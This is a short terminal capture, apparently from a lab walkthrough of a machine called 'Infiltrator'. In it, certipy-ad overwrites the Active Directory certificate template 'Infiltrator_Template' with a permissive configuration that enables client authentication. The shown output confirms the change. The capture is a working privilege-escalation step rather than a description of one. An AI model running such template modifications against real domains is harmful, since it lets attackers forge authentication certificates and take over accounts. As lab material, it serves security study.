 ┌──(PNTSD)(kalin㉿kali)-[~/Infiltrator]
└─$ certipy-ad template -template 'Infiltrator_Template' -write-default-configuration -dc
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Saving current configuration to 'Infiltrator_Template.json'
[*] Wrote current configuration for 'Infiltrator_Template' to 'Infiltrator_Template.json'
[*] Updating certificate template 'Infiltrator_Template'
[*] Replacing:
[*]     nTSecurityDescriptor: b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
0\x00\x00\x00\x05\x0b\x00\x00\x00'
[*]     flags: 66104
[*]     pKIDefaultKeySpec: 2
[*]     pKIKeyUsage: b'\x86\x00'
[*]     pKIMaxIssuingDepth: -1
[*]     pKICriticalExtensions: ['2.5.29.19', '2.5.29.15']
[*]     pKIExpirationPeriod: b'\x00@9\x87.\xe1\xfe\xff'
[*]     pKIOverlapPeriod: b'\x00\x80\xa6\n\xff\xde\xff\xff'
[*]     pKIExtendedKeyUsage: ['1.3.6.1.5.5.7.3.2']
[*]     msPKI-RA-Signature: 0
[*]     msPKI-Enrollment-Flag: 0
[*]     msPKI-Private-Key-Flag: 16
[*]     msPKI-Certificate-Application-Policy: ['1.3.6.1.5.5.7.3.2']
Are you sure you want to apply these changes to 'Infiltrator_Template'? (y/N): y
[*] Successfully updated 'Infiltrator_Template'